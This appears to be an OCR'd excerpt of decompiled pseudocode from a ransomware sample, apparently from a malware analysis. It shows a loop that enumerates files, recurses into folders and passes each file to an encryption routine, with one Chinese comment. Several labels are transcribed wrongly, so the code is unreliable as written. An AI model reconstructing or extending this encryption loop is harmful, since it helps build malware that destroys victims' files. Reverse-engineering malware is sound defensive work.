 481 return 2;
482 qmemcpy(&String1, lpString2, 0x43Cu);
483 v4 = getnextfile((int)v1);
484 if ( !v4 )
485 goto LABEL_31;
486 do
487 {
488 if ( !strcmp(v4 + 16, &v11) )
489 goto LABEL_27;
490 if ( !strcmp(v4 + 16, &v13) )
491 goto LABEL_27;
492 lstrcpyW(&String1, lpString2);
493 lstrcatW(&String1, (LPCWSTR)(v4 + 16)); // c:\\autoexec.bat
494 if ( !getfileattribute((int)&String1) ) // 获取c:\autoexec.bat 的文件属性
495 goto LABEL_27;
496 if ( *(_DWORD *)(v4 + 12) == 0x4000 )
497 {
498 lstrcatW(&String1, &String2);
499 handfile(&String1);
500 BEL_27:
501 v5 = v7;
502 goto LABEL_28;
503 }
504 if ( *(_DWORD *)(v4 + 12) != 0x8000 )
505 goto LABEL_27;
506 v6 = begincrypt(&String1, &v230, (int)&v232, v231);
507 v5 = v6 + v7;
508 v7 += v6;
509 BEL_28:
510 v4 = getnextfile((int)v2);
511 }
512 while ( v4 );